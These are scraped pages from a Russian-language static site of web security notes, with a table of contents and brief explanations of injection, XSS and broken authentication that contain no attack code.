
<file: index.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <p><a href="https://dmitrynaum.github.io/SecurityNotes/">website</a> | <a href="https://github.com/DmitryNaum/SecurityNotes">Github</a></p>
<h2><a id="about"></a> <a href="#about">Что это такое</a></h2>
<p>Это небольшой проект в котором рассказываются некоторые мысли по безопасности веб приложений. А так же приводятся примеры уязвимостей, реализации атак на эти уязвимости и способы защиты от них</p>
<h2><a id="disclaimer"></a> <a href="#disclaimer">Disclaimer</a></h2>
<p>Вся информация представлена исключительно в ознакомительных целях. В случае использования ее в незаконных целях автор ответственности не несет.</p>
<h2><a id="contents"></a> <a href="#contents">Оглавление</a></h2>
<ul>
<li><a href="injection/index.html">Injection - инъекции</a>
<ul>
<li><a href="injection/sql.html">SQL injection</a></li>
<li><a href="injection/shell.html">Shell injection</a></li>
</ul></li>
<li><a href="xss/index.html">XSS - межсайтовый скриптинг</a>
<ul>
<li><a href="xss/reflected.html">Отражённые XSS</a></li>
<li><a href="xss/stored.html">Хранимые XSS</a></li>
<li>Dom Based XSS</li>
</ul></li>
<li><a href="basm.html">Broken Authentication and Session Management</a></li>
<li><a href="idor.html">Insecure Direct Object References</a></li>
<li><a href="sm.html">Security Misconfiguration</a></li>
<li><a href="ics.html">Insecure Cryptographic Storage</a></li>
<li><a href="frua.html">Failure to Restrict URL Access</a></li>
<li><a href="itlp.html">Insufficient Transport Layer Protection</a></li>
<li><a href="urf.html">Unvalidated Redirects and Forwards</a></li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>

<file: injection/index.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="../index.html">Главная</a> / Injetion</p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое Injection</a></h3>
<p>Injection — инъекция запроса.
Позволяет злоумышленнику манипулировать каким-либо запросом путем внедрения в него своего подзапроса. </p>
<p>Самый распространенный вид инъекций - <a href="sql.html">SQL инъекции</a>, но он не является единственным.
Существует мнежество различных типов инъекций, например <a href="shell.html">Shell injection</a>, XPath injection</p>
<p>При помощи инъекций можно причинить значительный вред веб приложению.
Например если на сайте есть возможность внедрить SQL инъекцию, то можно полностью выкачать базу данных, а это серьёзная потеря.
При помощи SQL инъекций так же можно сделать СУБД (речь идет о MySQL) частью ботнета для <a href="https://xakep.ru/2015/10/30/mysql-ddos/">проведения DDoS атак</a></p>
<p>Ниже приведены ссылки на описание типов инъекций а так же методов защиты от них</p>
<ul>
<li><a href="sql.html">SQL injection</a></li>
<li><a href="shell.html">Shell injection</a></li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>

<file: xss/index.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="../index.html">Главная</a> / XSS</p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое XSS</a></h3>
<p>XSS (межсайтовый скриптинг) - тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода (который будет выполнен на компьютере пользователя при открытии им этой страницы) и взаимодействии этого кода с веб-сервером злоумышленника.</p>
<p>Специфика подобных атак заключается в том, что вредоносный код может использовать авторизацию пользователя в веб-системе для получения к ней расширенного доступа или для получения авторизационных данных пользователя. Вредоносный код может быть вставлен в страницу как через уязвимость в веб-сервере, так и через уязвимость на компьютере пользователя.</p>
<p>XSS подразделяют на 3 типа:</p>
<ul>
<li><a href="reflected.html">Отражённые XSS</a></li>
<li><a href="stored.html">Хранимые XSS</a></li>
<li>DOM based XSS</li>
</ul>

                <footer class="site-footer">
                    <span class="site-footer-owner"><a href="https://github.com/DmitryNaum/securityNotes">Security Notes</a> is maintained by <a href="https://github.com/DmitryNaum">DmitryNaum</a>.</span>

                    <span class="site-footer-credits">Using the <a href="https://github.com/jasonlong/cayman-theme">Cayman theme</a> by <a href="https://twitter.com/jasonlong">Jason Long</a>.</span>
                </footer>

            </section>
                <script src="https://dmitrynaum.github.io/SecurityNotes/js/jquery.min.js"></script>
        <script src="https://dmitrynaum.github.io/SecurityNotes/js/highlight.min.js"></script>
        <script>
            if (location.href.indexOf('https://dmitrynaum.github.io/SecurityNotes') > -1) {
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                            m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-69496870-1', 'auto');
                ga('send', 'pageview');
            }
            $('code[class *= language]').each(function (i, el) {
                var lang = $(el).attr('class').replace('language-', '');
                var code = $(el).text();
                $(el).closest('pre').addClass('hljs');
                $(el).html(hljs.highlight(lang, code).value);
            });
        </script>
    </body>

</html>
</file>


<file: basm.html>
<!DOCTYPE html>
<html lang="ru">

    <head>
        <meta charset="UTF-8">
        <title>Security Notes by DmitryNaum</title>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/normalize.css" media="screen">
        <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/stylesheet.css" media="screen">
        <link rel="stylesheet" type="text/css" href="https://dmitrynaum.github.io/SecurityNotes/stylesheets/monokai_sublime.css" media="screen">
    </head>

    <body>
        <section class="page-header">
            <h1 class="project-name">Security Notes</h1>
            <h2 class="project-tagline">Заметки по безопасности web приложений</h2>
            <a href="https://github.com/DmitryNaum/securityNotes" class="btn">GitHub репозиторий</a>
            <a href="https://github.com/DmitryNaum/securityNotes/zipball/master" class="btn">.zip</a>
            <a href="https://github.com/DmitryNaum/securityNotes/tarball/master" class="btn">.tar.gz</a>
        </section>

                    <section class="main-content">

                <blockquote>
<p><a href="index.html">Главная</a>  /  Broken Authentication and Session Management</p>
</blockquote>
<h3><a id="about"></a> <a href="#about">Что такое  Broken Authentication and Session Management</a></h3>
<p>Суть уязвимости заключается в том, что были допущены ошибки в архитектуре аутентификации и управления сессиями.</p>
<h3><a id='vulnerable'></a> <a href="#vulnerable">Как определить что приложение уязвимо</a></h3>
<ul>
<li>Данные аутентификации пользователя хранятся в незащищенном виде?</li>
<li>Критичная информация может быть выдана через слабые функции управления аккаунтом (восстановление пароля, регистрация, слабые сессии)?</li>
<li>Id сессии передается в URL?</li>
